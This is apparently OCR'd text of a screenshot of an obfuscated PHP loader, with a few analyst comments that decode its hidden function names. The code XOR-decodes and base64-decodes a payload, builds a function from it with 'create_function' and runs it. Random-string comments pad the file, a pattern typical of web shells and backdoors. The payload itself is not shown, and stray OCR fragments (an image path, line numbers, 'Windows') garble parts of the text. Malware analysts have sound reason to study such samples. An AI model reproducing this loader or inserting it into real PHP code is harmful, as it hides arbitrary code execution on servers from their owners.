 10
11 function degisim($v1, $v2 = '') {
12 $v3 = $v1;
13 $v4 = '';
14 for ($i = 0; $i < strlen($v3);) {
15 for ($j = 0; $j < strlen($v2) && $i < strlen($v3); $j++, $i++) {
16 $v4 .= $v3[$i] ^ $v2[$j];
17 }
18 }
19 return $v4;
20 }
21
22 $source = ")o4la2cih1kp97rmt*x5dw38b(sfy6;envguz_jq/.0";
23
24 $base64_decode = "";
25 $strrev = "";
26 foreach([24,4,26,31,29,2,37,20,31,6,1,20,31] as $x){
27 $base64_decode .= $source[$x];
28 }
29 foreach([26,16,14,14,31,33] as $x){
30 $strrev .= $source[$x];
31 }
32
33 //base64_decode = "base64_decode"
34 //strrev = "strrev"
35
36 $x = $strrev('n'.''.''.'o'.''.''.'i'.''.'t'.''.'c'.'n'.'u'.'f'.''.''.''.''.'_'.''.''.''.'e'.'t'.'a'.''.'e'.
''.''.''.''.'r'.''.''.''.''.'c');
37
38 //x = "c.r.e.a.t.e._.f.u.n.c.t.i.o.n._.i.n._.p.h.p"
39
40 $print = $x("/*XAjqgQvv4067*/", $base64_decode( degisim($base64_decode($payload), "tVEwfwrN302")));
41 $print();
42
43 /
*TnaqRZZZJMyfalOgUHObXMPnnMIQvrNgBNUkiLwzwxlYWIDfMEsSyVVKkUfFBllcCgiYSrnTCcqLlZMXXuqDsYwbAVUpaZeRXtQGWQwhcAQrUknJCeHiFT
pljQdRSGpz*/
44
45 /
*aajypPZLxFoueiuYpHkwIQbmoSLrNBGmiaDTgcWLKRANAfJxGeoOIzIjLBHHsVEHKTrhqhmFqWgapWrPsuMYcbIZBcXQrjWWEGzoUgWsqUfgyHtbwEDdQx
cJKxGTJqIe*/
Windows